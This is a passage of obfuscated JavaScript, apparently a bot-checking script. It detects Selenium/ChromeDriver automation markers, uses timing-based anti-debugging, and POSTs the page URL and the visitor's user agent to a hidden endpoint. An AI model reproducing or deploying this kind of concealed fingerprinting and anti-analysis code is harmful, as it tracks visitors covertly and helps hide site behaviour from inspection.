_0x1f5308-_0x594249;},_0x9f8967[_0x1a4c3d(0x330,0x2e8,0x3ae,0x312,0x292)+_0x58956a(0x499,0x567,0x554,0x45f,0x478)]=function(_0x5a1b10,_0x4eb97c){return _0x5a1b10*_0x4eb97c;},_0x9f8967[_0x156547(0x3c0,0x3d8,0x355,0x3da,0x2e5)+_0x58956a(0x34e,0x394,0x49a,0x3df,0x4e6)]=function(_0x262894,_0x997434){return _0x262894!==_0x997434;},_0x9f8967[_0x156547(0x20b,0x24b,0x2f4,0x243,0x297)+_0x156547(0x470,0x43a,0x2d4,0x394,0x378)]=_0x1a4c3d(0x338,0x151,0x2c7,0x253,0x28f),_0x9f8967[_0x58956a(0x51b,0x540,0x512,0x453,0x3be)+_0x1681f8(0x4f2,0x3d0,0x52d,0x42e,0x356)]=_0x1681f8(0x2b7,0x34b,0x3d2,0x3be,0x492);var _0x146550=_0x9f8967;const _0x5956c5=new Date()[_0x156547(0x3fe,0x47d,0x350,0x404,0x51a)+'me']();let _0x889234=_0x5956c5;while(_0x146550[_0x1681f8(0x3ee,0x2f3,0x42a,0x407,0x30e)+_0x156547(0x264,0x3f9,0x3a3,0x2eb,0x2c2)](_0x146550[_0x26c7f1(0x353,0x151,0x15e,0x243,0x1ed)+_0x58956a(0x2dd,0x384,0x22d,0x32f,0x245)](_0x889234,_0x5956c5),_0x146550[_0x26c7f1(0x2d5,0x373,0x1fd,0x312,0x3f3)+_0x26c7f1(0x3cd,0x521,0x38e,0x45f,0x458)](_0x3b3b7b,0x2438+0x3cb*-0x3+-0x14ef))){_0x146550[_0x26c7f1(0x38b,0x4b9,0x387,0x3da,0x3a2)+_0x1a4c3d(0x2f6,0x3b1,0x30a,0x3df,0x498)](_0x146550[_0x26c7f1(0x2f9,0x285,0x1ad,0x243,0x177)+_0x1681f8(0x406,0x3de,0x331,0x394,0x349)],_0x146550[_0x1681f8(0x3c1,0x345,0x406,0x453,0x52f)+_0x1a4c3d(0x39e,0x31b,0x4cd,0x42e,0x3dc)])?_0x889234=new Date()[_0x1681f8(0x46d,0x4ae,0x3b8,0x404,0x349)+'me']():function(){return![];}[_0x156547(0x44c,0x43d,0x4c0,0x3ed,0x4be)+_0x1a4c3d(0x2ec,0x299,0x1ff,0x27e,0x368)+'r'](icVxPm[_0x1681f8(0x1d3,0x292,0x26e,0x24d,0x30e)+_0x1a4c3d(0x28f,0x374,0x2dd,0x296,0x39c)](icVxPm[_0x1681f8(0x3a8,0x43f,0x392,0x3cc,0x401)+_0x1681f8(0x33a,0x2e0,0x270,0x379,0x472)],icVxPm[_0x1681f8(0x2aa,0x347,0x3b7,0x390,0x372)+_0x156547(0x2fd,0x449,0x3e8,0x35a,0x432)]))[_0x1a4c3d(0x436,0x362,0x2d0,0x327,0x331)](icVxPm[_0x1681f8(0x19b,0x200,0x24a,0x24e,0x28f)+_0x156547(0x225,0x282,0x35a,0x25c,0x1c8)]);}}function btChecker(_0x320dcb,_0x42f745,_0x3fab13,_0x44ef23){var _0x19c62b=function(_0x2440e0,_0x333c08,_0x3b66cf,_0x5375c0,_0x452da1){return _0x3751(_0x5375c0- -0x2d9,_0x452da1);},_0x67df8e=function(_0x4c8032,_0x2da2d5,_0x5e4327,_0x43dada,_0x56f280){return _0x3751(_0x43dada- -0x2d9,_0x56f280);},_0x2931e3=function(_0x4726e7,_0x44fbe3,_0x10f469,_0x122327,_0x3943af){return _0x3751(_0x122327- -0x2d9,_0x3943af);},_0x580304=function(_0x3419fb,_0x1c5775,_0x1f5ab9,_0x48e3ce,_0x3d4a95){return _0x3751(_0x48e3ce- -0x2d9,_0x3d4a95);},_0x5c2258=function(_0x446cbd,_0x4595e9,_0x3a9912,_0x451784,_0x4f35fc){return _0x3751(_0x451784- -0x2d9,_0x4f35fc);},_0x24cbca={};_0x24cbca[_0x19c62b(-0x1c,0x79,0x1b,-0x6b,0x5c)+_0x19c62b(-0x99,-0x72,0x2c,0x68,0x19)]=function(_0x540627,_0x4ef417){return _0x540627<_0x4ef417;},_0x24cbca[_0x67df8e(0x13c,0x5e,0x17d,0xf1,0xf6)+_0x2931e3(0xa3,-0x66,-0x128,-0x6c,0x73)]=function(_0x1aa3fa,_0x42b044){return _0x1aa3fa-_0x42b044;},_0x24cbca[_0x580304(-0x3e,0x91,0xcb,0xd5,0x8d)+_0x2931e3(-0x87,-0x1cb,-0x13c,-0xda,-0x2b)]=function(_0x3f7454,_0x47fe44){return _0x3f7454*_0x47fe44;},_0x24cbca[_0x580304(0x20,-0xd8,-0x45,-0x92,-0x39)+_0x2931e3(-0xda,-0xf0,-0x134,-0x54,0x4a)]=function(_0x3d0bc7,_0x1d9650){return _0x3d0bc7===_0x1d9650;},_0x24cbca[_0x580304(0x5f,-0x5,0x2f,-0x57,-0xea)+_0x67df8e(0x1bf,0x168,-0x48,0xbf,-0x53)]=_0x19c62b(0xc2,0x9,-0x61,0xb3,0x1c2),_0x24cbca[_0x580304(0xfd,-0x1f,0xfc,-0x10,0xe9)+_0x5c2258(-0x35,-0x16e,-0xca,-0x113,-0x1a0)]=_0x580304(-0x2a,-0x3c,0x1b0,0xc4,0xc),_0x24cbca[_0x19c62b(-0x194,-0x9c,-0x17f,-0x10b,-0x30)+_0x19c62b(-0xb,0x151,-0x52,0x57,0x73)]=function(_0x1d2ac1,_0x368184){return _0x1d2ac1==_0x368184;},_0x24cbca[_0x5c2258(0xe,-0xa4,0x24,0x63,-0xab)+_0x580304(-0xc2,0xa5,0x8e,-0x28,0xdc)]=_0x5c2258(-0x1b8,-0x22c,-0x14e,-0x116,-0x183),_0x24cbca[_0x5c2258(0x1c8,0x1ad,0x4a,0xea,0xa1)+_0x580304(0xbf,0x92,0x1c3,0xe3,0xb8)]=_0x580304(0x2f,-0x27,0x5b,-0x9e,-0x87),_0x24cbca[_0x19c62b(0x138,0xc,0x85,0x63,0x30)+_0x67df8e(-0x14b,-0x15e,-0x9,-0xf4,-0x152)]=function(_0x16a2ff,_0x597389){return _0x16a2ff>_0x597389;},_0x24cbca[_0x5c2258(0x44,-0xd1,0x41,0x2e,-0x79)+_0x2931e3(-0xad,-0x33,0x65,0x36,-0x25)]=_0x67df8e(0x47,-0xec,-0x76,0x3,0xb9),_0x24cbca[_0x2931e3(-0x120,-0x1,-0xc2,-0x107,-0x1f4)+_0x5c2258(-0xf6,-0xa8,0x41,-0x9a,-0xd)]=_0x19c62b(0xd3,-0xff,-0x3d,0x13,-0x5),_0x24cbca[_0x5c2258(0xf7,0x14c,0x47,0x3c,0x45)+_0x2931e3(-0x1bc,-0x36,-0x1df,-0x139,-0x14d)]=function(_0x1ca7c8,_0x46448d){return _0x1ca7c8(_0x46448d);},_0x24cbca[_0x5c2258(0x2e,0xa3,0x1ad,0xdc,0x1d0)+_0x2931e3(-0x8f,-0x6b,0x24,0x17,-0xf6)]=function(_0x2f543b,_0x496502){return _0x2f543b(_0x496502);},_0x24cbca[_0x2931e3(-0x41,0xb5,0xb,-0x5e,0x14)+_0x19c62b(0xe7,0xbb,0x134,0x61,0x12a)]=_0x67df8e(0x2e,-0x147,-0xef,-0xbc,-0x176)+_0x5c2258(-0x67,0x6a,0x10,0x78,-0x26)+'1',_0x24cbca[_0x19c62b(0xd8,-0x9d,0x164,0x67,0x17c)+_0x2931e3(-0x26,-0x7f,0x11c,0x39,0x11)]=function(_0x13a6c4){return _0x13a6c4();},_0x24cbca[_0x5c2258(0x8e,-0x98,-0x8f,0x22,0x118)+_0x5c2258(-0x202,-0x11c,-0x28,-0x122,-0x185)]=function(_0x1277fa){return _0x1277fa();},_0x24cbca[_0x67df8e(0x12d,0x158,0x7a,0x53,0xb9)+_0x2931e3(-0x131,-0xd,-0x109,-0x7d,0x8d)]=function(_0x21baaf){return _0x21baaf();},_0x24cbca[_0x2931e3(0xef,0x12e,0xb8,0xd6,0x173)+_0x580304(0x16b,0x15e,0xa9,0x65,-0x25)]=function(_0x1381fb,_0x112c33){return _0x1381fb===_0x112c33;},_0x24cbca[_0x67df8e(-0x1e0,-0x7a,-0x14a,-0x128,-0x153)+_0x580304(0x45,0x8b,0x2a,0x41,-0xc8)]=_0x580304(-0x4c,-0x10b,-0x75,-0xa6,-0x14a),_0x24cbca[_0x580304(0x149,0xee,0xeb,0xdb,0x6f)+_0x5c2258(-0x113,-0xbd,-0x7c,-0x6e,0x1b)]=_0x19c62b(0x104,-0x45,0xc8,0xcb,-0x14)+_0x19c62b(-0x18b,-0xa2,-0x11c,-0x82,-0x10b)+_0x5c2258(0xcf,-0x37,0x17c,0xd1,0x110)+_0x5c2258(0x78,-0x46,0xf,0x85,-0x58)+_0x580304(-0x63,0x7a,0x66,-0x4c,0xac)+_0x2931e3(-0x108,-0x19e,-0x92,-0x133,-0xc3)+_0x67df8e(-0x55,-0x13,-0x1e,-0x102,-0x1af)+_0x2931e3(0x74,0x96,0xc5,0x55,0xe)+_0x5c2258(0x14e,0x138,0x102,0xd2,0x57)+_0x2931e3(-0x109,-0x168,0x91,-0x53,0x3a)+_0x5c2258(-0xcb,-0x88,-0xb0,0x21,-0xd6)+_0x2931e3(-0x61,-0x1b4,-0x211,-0x108,-0x214),_0x24cbca[_0x19c62b(0x185,0x95,0xe3,0x84,0x10a)+_0x5c2258(-0x111,-0x60,0xcf,-0x3f,-0x10a)]=_0x5c2258(0x13b,-0x43,0xf7,0xa0,0xd),_0x24cbca[_0x5c2258(0xb8,-0x8a,-0x8e,0x26,0x9)+_0x67df8e(-0x1d,-0x6e,0xdd,0x98,0x182)]=_0x2931e3(-0x132,-0x63,0x23,-0x56,-0xcb)+_0x19c62b(-0x165,-0x79,-0xbf,-0xd9,-0x1b)+'pe',_0x24cbca[_0x67df8e(-0x37,0x1e,-0x10,0x96,0x82)+_0x580304(-0x13,-0x3d,0x8a,0xaa,0xc9)]=_0x5c2258(-0x12c,-0x128,-0x1bd,-0xf0,0x15)+_0x580304(0x32,0x35,0xdf,0x8d,0x15a)+_0x580304(-0xb8,-0xd0,0xa4,-0x38,0x15)+'n',_0x24cbca[_0x5c2258(-0x5c,-0x57,-0x3d,0x7c,0xc2)+_0x580304(0x1ad,-0x21,-0x2f,0xc8,0xb8)]=function(_0x1281fa,_0x17f297){return _0x1281fa===_0x17f297;},_0x24cbca[_0x5c2258(-0x77,-0xac,0x111,0x19,0x69)+_0x5c2258(0xba,-0xe5,0x11d,0x2c,0x69)]=_0x2931e3(-0x1,-0x36,-0x155,-0x66,0x4),_0x24cbca[_0x580304(0xe5,-0xbc,-0x27,0x58,0x21)+_0x5c2258(-0xc1,-0x43,-0x214,-0x12e,-0x192)]=_0x5c2258(0x2f,-0x6b,-0x197,-0xa4,-0x143),_0x24cbca[_0x2931e3(0x18,-0x25,0x108,-0xd,-0x1c)+_0x5c2258(0x16,-0xe1,0xae,-0x4e,-0x14d)]=function(_0x510312,_0x1448db){return _0x510312(_0x1448db);};var _0x2707e8=_0x24cbca;if(_0x2707e8[_0x5c2258(0x75,0x3c,-0x82,0x67,0x16)+_0x67df8e(-0x8,-0xaf,0xc7,0x39,0x74)](_0xbd3048)||_0x2707e8[_0x2931e3(0x66,-0x45,0x3,0x22,-0xe4)+_0x580304(-0x111,-0xe1,-0x117,-0x122,-0xab)](_0x2fda12)||_0x2707e8[_0x67df8e(0x6f,0x48,0x2c,0x22,0x11)+_0x2931e3(-0x17d,-0x72,-0x233,-0x122,-0x87)](_0x32801a)||_0x2707e8[_0x67df8e(0x117,0xbf,-0x90,0x53,0xeb)+_0x67df8e(-0x159,-0x134,0x3d,-0x7d,-0xf9)](_0xe31eb5)){if(_0x2707e8[_0x19c62b(-0x3,0x25,0xe1,0xd6,0x1b0)+_0x67df8e(0x130,-0x9b,0xf7,0x65,0x165)](_0x2707e8[_0x67df8e(-0x171,-0x231,-0x1f0,-0x128,-0x7a)+_0x2931e3(0xd3,-0x2c,0x71,0x41,0x9)],_0x2707e8[_0x580304(-0x8b,-0x10d,-0xdf,-0x128,-0x1ae)+_0x580304(-0x30,-0xaf,-0x86,0x41,0x9a)])){var _0x2169a6={};_0x2169a6[_0x580304(-0x4f,-0x6a,0x52,0x47,-0xbc)+_0x19c62b(-0x1,-0x34,-0x2d,-0xa0,-0xe7)]=_0x320dcb,_0x2169a6[_0x67df8e(0x153,0x1bd,0xdb,0xbe,0xb5)]=window[_0x2931e3(0x130,0x3d,0x13c,0x3f,0xb5)+_0x580304(-0x1a6,-0x19a,-0x13d,-0xdb,0xa)][_0x2931e3(0x13f,0x161,0x9d,0x51,0x7b)],_0x2169a6[_0x2931e3(-0x173,-0x5d,-0x1d4,-0xd5,-0x133)+_0x19c62b(-0x139,-0xf,-0x10c,-0x9f,-0xd8)]=navigator[_0x2931e3(-0xd6,-0x105,-0x1a6,-0xd5,-0x27)+_0x2931e3(-0x9d,-0x1ac,-0x84,-0x9f,-0x12b)],_0x2169a6[_0x2931e3(-0xab,-0xd6,-0x1a4,-0x98,-0xf3)]=_0x42f745;var _0x4e95c6=_0x2169a6,_0xe1820c=new XMLHttpRequest(),_0x3fa47e=_0x2707e8[_0x2931e3(0x1d3,0x41,0x58,0xdb,0x3b)+_0x580304(-0x161,-0x1,-0x113,-0x6e,0x13)],_0x4d2d43=JSON[_0x5c2258(-0x90,0x3c,-0x90,0x1f,0x1c)+_0x5c2258(0xfd,-0xb1,0xf4,0x49,-0xbf)](_0x4e95c6);_0xe1820c[_0x67df8e(0xd8,-0xd1,-0x68,-0x4,0x7a)](_0x2707e8[_0x580304(0x36,-0x4e,-0xd,0x84,-0x8f)+_0x2931e3(-0x19,0xd1,0x32,-0x3f,-0x97)],_0x3fa47e,!![]),_0xe1820c[_0x5c2258(0xaa,0x75,0x61,0xc,-0xf2)+_0x19c62b(0x121,0x133,-0x1,0xd0,-0xf)+_0x580304(0x7c,0x148,0x199,0xb8,0x13a)+'r'](_0x2707e8[_0x67df8e(0x27,0x46,0x19,0x26,0x10d)+_0x580304(0x6b,0x151,0x19f,0x98,0x13b)],_0x2707e8[_0x2931e3(0x1a,0x6c,0x167,0x96,0x5)+_0x580304(-0x4a,0x124,0x19b,0xaa,0x7a)]),_0xe1820c[_0x67df8e(-0x4b,0x88,0x120,0x9a,-0x56)](_0x4d2d43),_0xe1820c[_0x2931e3(0x172,0xf9,0xf9,0x5c,0x111)+_0x67df8e(-0x4c,-0x14e,-0x9f,-0x103,-0x7e)+_0x19c62b(0xe4,0x56,-0x4,0x2,0xda)+_0x67df8e(-0x2b,0x17e,0x170,0x6e,0x79)]=function(){var _0x3e08bb=function(_0x5980bb,_0x41dbd6,_0x1bcbb4,_0x165ec5,_0x125308){return _0x2931e3(_0x5980bb-0x178,_0x41dbd6-0xa,_0x1bcbb4-0x1b2,_0x41dbd6-0x158,_0x5980bb);},_0x38c01b=function(_0x73b64,_0x150a3a,_0x29f92e,_0x91250f,_0x377908){return _0x67df8e(_0x73b64-0x17,_0x150a3a-0x2d,_0x29f92e-0x181,_0x150a3a-0x158,_0x73b64);},_0x3429c1=function(_0xfe7723,_0x4f3b0b,_0x35182c,_0x3a055d,_0x718704){return _0x19c62b(_0xfe7723-0x28,_0x4f3b0b-0x163,_0x35182c-0x57,_0x4f3b0b-0x158,_0xfe7723);},_0x2aa5f6=function(_0x5be560,_0x140c12,_0x5b1476,_0x549593,_0x522600){return _0x580304(_0x5be560-0x12c,_0x140c12-0x165,_0x5b1476-0x1d3,_0x140c12-0x158,_0x5be560);},_0x5cd6a6=function(_0xe9c4df,_0x4644fb,_0xcbc628,_0x331716,_0x5bdce9){return _0x67df8e(_0xe9c4df-0x4c,_0x4644fb-0xf5,_0xcbc628-0x169,_0x4644fb-0x158,_0xe9c4df);},_0x4e62b7={};_0x4e62b7[_0x3e08bb(0x4,0x4f,0x132,0xae,-0x9)+_0x38c01b(0x1b1,0x21f,0x2d2,0x279,0x140)]=function(_0x2f4934,_0x3cc315){var _0x59b790=function(_0x354d83,_0x28a1bd,_0x3d9afc,_0x5e91fc,_0x185254){return _0x3e08bb(_0x185254,_0x354d83-0x110,_0x3d9afc-0x190,_0x5e91fc-0x1bb,_0x185254-0x28);},_0x44e143=function(_0x8e38ac,_0x588d2d,_0x39001e,_0x427d0f,_0x2a5071){return _0x38c01b(_0x2a5071,_0x8e38ac-0x110,_0x39001e-0xfe,_0x427d0f-0x1f1,_0x2a5071-0x24);};return _0x2707e8[_0x59b790(0x1fd,0x2b4,0x172,0x276,0x291)+_0x59b790(0x2d0,0x36f,0x242,0x37d,0x27d)](_0x2f4934,_0x3cc315);},_0x4e62b7[_0x3429c1(0x7e,0x27,-0xc4,-0xd5,0x68)+_0x2aa5f6(0x343,0x22f,0x28a,0x17d,0x260)]=function(_0x1f096f,_0x31b589){var _0x2d9a53=function(_0x313550,_0x1b1625,_0x47ae23,_0xd8920e,_0x35f12a){return _0x3e08bb(_0x1b1625,_0x313550-0x21d,_0x47ae23-0x1da,_0xd8920e-0x1cf,_0x35f12a-0x1e);},_0x18f248=function(_0xc94632,_0x1ae826,_0x1a6726,_0x5d9f11,_0x193363){return _0x3429c1(_0x1ae826,_0xc94632-0x21d,_0x1a6726-0x1f0,_0x5d9f11-0x188,_0x193363-0xc9);};return _0x2707e8[_0x2d9a53(0x466,0x461,0x38f,0x3e5,0x3b2)+_0x18f248(0x309,0x33c,0x337,0x3df,0x419)](_0x1f096f,_0x31b589);},_0x4e62b7[_0x3e08bb(0x172,0x82,-0x3,0xf3,0xd1)+_0x2aa5f6(0x2e5,0x231,0x19a,0x2b2,0x261)]=function(_0x57a47d,_0x94d4fb){var _0x52ee93=function(_0xf60b40,_0x574e22,_0x2bf53b,_0x305956,_0x475bab){return _0x5cd6a6(_0x305956,_0x475bab-0x6c,_0x2bf53b-0x102,_0x305956-0x160,_0x475bab-0x55);},_0x192a62=function(_0x255b72,_0x2ec0a1,_0x15d4f2,_0x4740cc,_0x102a7c){return _0x38c01b(_0x4740cc,_0x102a7c-0x6c,_0x15d4f2-0xd3,_0x4740cc-0x181,_0x102a7c-0x164);};return _0x2707e8[_0x52ee93(0x216,0x341,0x335,0x26c,0x299)+_0x52ee93(0x78,0xc9,0xe3,0x45,0xea)](_0x57a47d,_0x94d4fb);};var _0x31d073=_0x4e62b7;if(_0x2707e8[_0x2aa5f6(0x117,0xc6,0xcd,0xb7,0xb7)+_0x3e08bb(0x32,0x104,0x15f,0x3d,0x210)](_0x2707e8[_0x2aa5f6(0x1e4,0x101,0x140,0x2b,0x2e)+_0x38c01b(0x1f5,0x217,0x127,0x123,0x1f2)],_0x2707e8[_0x2aa5f6(0x20a,0x148,0x158,0x39,0x104)+_0x2aa5f6(0xdf,0x45,-0xce,-0xc1,0xcd)])){const _0x3d9090=new _0x4cadaa()[_0x3e08bb(0x1f7,0x1e8,0x14a,0x20c,0xfd)+'me']();let _0x4447e1=_0x3d9090;while(_0x31d073[_0x3429c1(0x80,0x4f,0x3f,0x144,0x29)+_0x3429c1(0x11b,0x21f,0x1eb,0x206,0x2d5)](_0x31d073[_0x2aa5f6(0xc1,0x27,-0x1a,0x35,0x5a)+_0x3429c1(0x18d,0x22f,0x172,0x302,0x1c8)](_0x4447e1,_0x3d9090),_0x31d073[_0x3e08bb(-0x4f,0x82,0x197,0x9e,0x76)+_0x3e08bb(0x332,0x231,0x326,0x232,0x1b4)](_0x44dbae,-0x1bd0+0x113f+0xe79))){_0x4447e1=new _0x3941c3()[_0x2aa5f6(0x165,0x1e8,0x1a1,0x174,0x185)+'me']();}}else{if(_0x2707e8[_0x2aa5f6(0x66,0x4d,-0x25,-0x7a,0xad)+_0x5cd6a6(0xbc,0x1af,0x23c,0x136,0xb2)](_0xe1820c[_0x3429c1(0x15f,0x160,0x1d1,0xe1,0x12a)+_0x2aa5f6(0xbd,0x109,0xa8,0x1dd,0x195)],0x249f+-0x1*-0x191f+0x2*-0x1edd)){if(_0x2707e8[_0x2aa5f6(0x2e,0xc6,-0x33,0x145,0xa3)+_0x2aa5f6(0x68,0x104,0x1b2,0x156,0x8b)](_0x2707e8[_0x3e08bb(0x1de,0x1bb,0x1e9,0x106,0x1bc)+_0x3e08bb(0x1be,0x130,0x14b,0x245,0x1f1)],_0x2707e8[_0x3429c1(0x131,0x242,0x2dd,0x1a6,0x2d6)+_0x5cd6a6(0x2e6,0x23b,0x29d,0x2bc,0x281)])){var _0x48ea7d=_0x58d601?function(){var _0x2b345e=function(_0x2ed136,_0x272b49,_0x3716ad,_0x68628d,_0xe7203c){return _0x38c01b(_0x2ed136,_0xe7203c-0x2f8,_0x3716ad-0x27,_0x68628d-0x123,_0xe7203c-0x14d);};if(_0x1dc85f){var _0x30dd56=_0x4d15e4[_0x2b345e(0x4ed,0x397,0x3f9,0x4eb,0x403)](_0x8fced3,arguments);return _0x2e51cb=null,_0x30dd56;}}:function(){};return _0xad9661=![],_0x48ea7d;}else{if(_0x2707e8[_0x5cd6a6(0x29d,0x1bb,0xb6,0x10b,0x174)+_0x5cd6a6(-0x3b,0x64,0x143,0x150,-0x74)](_0x3fab13,0x157a+-0x1ef2+-0x25e*-0x4)){if(_0x2707e8[_0x5cd6a6(-0x30,0xc6,0x174,0x1d,0x5d)+_0x2aa5f6(0x11e,0x104,0x17,0x151,0x7c)](_0x2707e8[_0x38c01b(0x1c3,0x186,0x28c,0xfc,0x1b7)+_0x3e08bb(0xf6,0x18e,0x265,0x1f3,0x184)],_0x2707e8[_0x38c01b(0xf5,0x51,0x2d,-0x34,-0x5a)+_0x38c01b(-0x47,0xbe,-0x15,-0xf,0x9e)]))return _0x222dfd[_0x38c01b(0x156,0x9b,0x16d,0x110,0x83)](_0x47cf74)[_0x3429c1(0x162,0x95,-0x2a,-0x5a,0x16a)+'ch'](_0x36a212=>{var _0x3a2b1c=function(_0x938f70,_0x144a5a,_0xba77ff,_0x40323b,_0x213cdd){return _0x2aa5f6(_0xba77ff,_0x213cdd- -0x31a,_0xba77ff-0x4b,_0x40323b-0x17e,_0x213cdd-0x5c);};if(/^[a-z]dc_/[_0x3a2b1c(-0x1a8,-0xa6,-0x258,-0x24b,-0x192)](_0x36a212))return!![];}),![];else _0x2707e8[_0x2aa5f6(0x207,0x194,0x24a,0x161,0x172)+_0x38c01b(0x93,0x1f,0x11b,0xf7,-0xdd)](_0x5e266b,_0x3fab13);};_0x2707e8[_0x3429c1(0x189,0x234,0x1e2,0x18f,0x339)+_0x38c01b(0xe7,0x16f,0x21d,0x212,0x229)](_0x44ef23,!![]);}}}};}else{var _0x30c0be=_0x156a44[_0x5c2258(-0x86,-0x32,0xa2,-0x4d,-0x16)](_0x3b3faa,arguments);return _0x1996d2=null,_0x30c0be;}}else{if(_0x2707e8[_0x19c62b(0xa2,-0x2c,-0x60,0x7c,0x166)+_0x580304(0x171,0x12e,0x3b,0xc8,0x104)](_0x2707e8[_0x580304(0x42,0xe7,0x12b,0x19,-0xb1)+_0x2931e3(-0x3c,-0x9f,0x125,0x2c,0xf7)],_0x2707e8[_0x2931e3(0x5,-0x9c,0x20,0x58,0x9)+_0x19c62b(-0x1f2,-0x12a,-0x20f,-0x12e,-0x23a)])){var _0x1e9332=_0x2707e8[_0x580304(-0xb2,-0x21,-0x82,-0x5e,-0x15e)+_0x5c2258(0x166,-0x89,-0xa4,0x61,-0x33)][_0x5c2258(-0xcd,-0xc1,-0x197,-0x84,-0xa8)]('|'),_0x95e061=0x220d+-0xb73+-0x169a;while(!![]){switch(_0x1e9332[_0x95e061++]){case'0':var _0x22b023=_0x1a51cc[_0x5c2258(0x139,0x65,0xbb,0x79,-0x7e)+_0x580304(-0x145,-0x135,-0xc3,-0xf6,0x8)+'r'][_0x580304(0xa2,0x9,0xa7,0x29,0x12c)+_0x5c2258(0xa9,0x167,0x1c,0x9f,-0x3a)][_0x67df8e(-0x4d,-0x49,-0x191,-0xf3,-0x1b4)](_0x21f32c);continue;case'1':_0x27db78[_0x5cb903]=_0x22b023;continue;case'2':_0x22b023[_0x19c62b(0x1,-0x146,-0xa1,-0x46,0xcd)+_0x580304(-0x36,0x97,0x15a,0xbc,0xec)]=_0x5951f6[_0x5c2258(-0x108,-0x68,-0xcf,-0x46,-0xde)+_0x580304(0x16e,0x11f,0x132,0xbc,0xa5)][_0x19c62b(-0x13,-0x5a,-0x171,-0xf3,-0x1ff)](_0x5951f6);continue;case'3':var _0x5cb903=_0x49adb8[_0x5a4fbf];continue;case'4':var _0x5951f6=_0x1aa3fc[_0x5cb903]||_0x22b023;continue;case'5':_0x22b023[_0x580304(0x6f,0xcb,-0x13,0xe6,0x164)+_0x2931e3(-0x4,-0x65,-0x2e,-0x78,0x89)]=_0x1fa7bc[_0x580304(-0x81,0x6,-0xea,-0xf3,-0xd7)](_0x18ea6c);continue;}break;}}else _0x2707e8[_0x2931e3(-0x38,0x9e,0xfa,-0xd,-0x4c)+_0x2931e3(0x4a,-0x74,0x50,-0x4e,0xb)](_0x44ef23,![]);}}function _0x17da7f(_0x30e0a1){var _0x2ce721=function(_0x3efbae,_0x2db657,_0x131b6c,_0x284237,_0x34d321){return _0x3751(_0x284237- -0x245,_0x34d321);},_0x4db7b2=function(_0xb75855,_0x36b72d,_0x558369,_0x14d5df,_0x59bc04){return _0x3751(_0x14d5df- -0x245,_0x59bc04);},_0x14ef31=function(_0x16e80a,_0x1d4339,_0x55f95a,_0x8793d8,_0xc69a02){return _0x3751(_0x8793d8- -0x245,_0xc69a02);},_0x9ae47e=function(_0x516728,_0x54c10e,_0xe71d1d,_0xa4d856,_0x45591c){return _0x3751(_0xa4d856- -0x245,_0x45591c);},_0x15f6b5=function(_0x2b8bb5,_0x3bd356,_0x5038db,_0x3773f7,_0x224440){return _0x3751(_0x3773f7- -0x245,_0x224440);},_0x4a304d={};_0x4a304d[_0x2ce721(0xe5,0xf7,-0xe8,0x29,-0xc3)+_0x2ce721(-0x15b,-0x8f,-0xe1,-0x8a,-0x7a)]=function(_0x16e65c,_0x4eb0f5){return _0x16e65c!==_0x4eb0f5;},_0x4a304d[_0x4db7b2(-0x148,-0x31,-0xb2,-0x94,-0x144)+_0x14ef31(-0xf6,-0x2e,-0xe7,-0x1e,-0x23)]=_0x2ce721(-0xcb,-0x4d,0x59,0x39,0xb2),_0x4a304d[_0x4db7b2(-0x21,-0xf0,0xac,-0x14,0x82)+_0x14ef31(0x23,-0x28,0x30,-0x7e,0x53)]=function(_0xd03d3e,_0x5b7b09){return _0xd03d3e+_0x5b7b09;},_0x4a304d[_0x4db7b2(0x66,0x185,0xa2,0x122,0x219)+_0x9ae47e(-0x50,0x3,0xdd,-0x1b,-0x108)]=_0x9ae47e(0xab,0xf2,0x180,0x70,0xa9),_0x4a304d[_0x2ce721(0x49,-0x10a,-0x25,-0x31,-0xb9)+_0x15f6b5(0xf1,0x19,-0xcf,0x16,-0xee)]=_0x4db7b2(0xc,-0xba,-0x89,0xf,0x8a),_0x4a304d[_0x4db7b2(0x123,0x64,0x8e,0xb0,-0x20)+_0x2ce721(-0x4d,0xc1,0xde,0x30,0x61)]=_0x2ce721(0xd3,-0x51,0x1,0x0,0x1f)+'n',_0x4a304d[_0x4db7b2(0x91,0x1e3,0x76,0x127,0xbf)+_0x4db7b2(0xf1,0xe7,-0x115,-0x8,-0xcf)]=_0x15f6b5(-0xa2,-0x105,-0x4b,-0x1,-0xa3)+_0x2ce721(0x4,-0xca,0xe6,-0x2e,-0xec)+_0x9ae47e(0x8c,0x19c,0x149,0xcb,0x28),_0x4a304d[_0x9ae47e(0xfd,0x7d,0x202,0x170,0x223)+_0x14ef31(0x11,0x1bd,0xf6,0xee,0x30)]=_0x14ef31(0x148,0x16c,-0x10,0x72,-0x92)+'er',_0x4a304d[_0x2ce721(-0x13e,-0x137,0x4a,-0x93,0x32)+_0x14ef31(0x28,0x82,0xc,-0x85,-0x159)]=function(_0x447f6a,_0x10c6c4){return _0x447f6a(_0x10c6c4);},_0x4a304d[_0x4db7b2(0x135,0x7a,0x8a,0x14d,0x179)+_0x14ef31(0x4c,-0x99,0x1c,-0x3c,-0xa3)]=function(_0x474dde,_0x26ccd1){return _0x474dde+_0x26ccd1;},_0x4a304d[_0x4db7b2(0x155,0x129,0x14,0x12a,0x7c)+_0x4db7b2(-0x7c,-0xe7,-0xd6,-0x49,-0x134)]=_0x9ae47e(0x75,-0xe6,-0x2e,0x23,-0xcf)+_0x2ce721(-0x38,0xc3,-0x20,0xa8,0x86)+_0x2ce721(0x198,0x15e,0x2,0xaa,0x54)+_0x2ce721(0x188,0x1c3,0x186,0x105,0x1a2),_0x4a304d[_0x2ce721(-0x19e,0x60,-0x73,-0x9d,-0x11d)+_0x2ce721(0x7,-0x71,-0xbe,-0x4b,-0x15d)]=_0x15f6b5(0x110,0x139,0xe2,0x42,0x9d)+_0x14ef31(0x75,-0x8d,-0x3f,0x3,0xe7)+_0x15f6b5(-0x7a,0x8f,0x86,0x98,-0x44)+_0x9ae47e(0x157,0x15a,0x11c,0x14a,0x19c)+_0x2ce721(-0x1a,0xdc,-0x7b,0x51,0xf2)+_0x9ae47e(-0x124,-0xe0,-0x126,-0x68,-0x7a)+'\x20)',_0x4a304d[_0x2ce721(0x1f7,0x15b,0x20f,0x117,0x1f)+_0x9ae47e(-0x10d,0x5e,-0x23,-0xe,-0x3f)]=function(_0x11f41f,_0x3cbbcd){return _0x11f41f(_0x3cbbcd);},_0x4a304d[_0x9ae47e(0x207,0x13c,0x207,0x135,0x1d7)+_0x15f6b5(0x46,-0x20,0xa6,0x2f,-0x3e)]=_0x4db7b2(0xa8,-0x149,-0xec,-0x6c,-0xb6),_0x4a304d[_0x4db7b2(-0x9a,0xaf,0x2,-0x31,0x14)+_0x9ae47e(0x12d,0x192,0xdb,0x8f,0xbb)]=function(_0x3a5b59,_0x2ff8bf){return 